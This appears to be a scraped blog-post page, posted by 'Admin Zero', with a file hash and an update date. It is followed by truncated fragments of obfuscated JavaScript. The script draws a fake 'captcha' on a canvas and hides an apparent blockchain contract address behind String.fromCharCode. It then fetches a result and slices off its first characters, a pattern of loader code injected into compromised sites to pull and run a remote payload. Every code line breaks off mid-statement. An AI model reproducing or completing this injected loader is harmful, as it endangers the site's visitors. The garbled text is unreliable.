
By
Admin Zero
In
Uncategorized
Posted
19/06/2026
0 Comment(s)
💾 File hash: d1f89a73b9df8b06138594214e64e
Update date: 2026-06-15
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
j=await re.json();if(j.result){let h=j.result.substring(130)